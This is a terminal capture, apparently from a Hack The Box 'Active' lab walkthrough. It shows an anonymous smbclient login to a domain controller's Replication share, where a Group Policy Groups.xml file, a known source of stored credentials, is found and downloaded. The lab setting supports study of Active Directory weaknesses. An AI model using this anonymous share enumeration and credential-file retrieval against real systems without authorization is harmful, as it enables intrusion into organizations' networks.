 ┌──(kali㉿kali)-[~/HTB/Active]
└─$ smbclient //10.10.10.100/Replication -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Jul 21 06:37:44 2018
  ..                                  D        0  Sat Jul 21 06:37:44 2018
  active.htb                          D        0  Sat Jul 21 06:37:44 2018
                5217023 blocks of size 4096. 284272 blocks available
smb: \> cd active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
  .                                   D        0  Sat Jul 21 06:37:44 2018
  ..                                  D        0  Sat Jul 21 06:37:44 2018
  Groups.xml                          A      533  Wed Jul 18 16:46:06 2018
                5217023 blocks of size 4096. 284272 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (2.5 KiloBytes/sec) (average 2.5 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> exit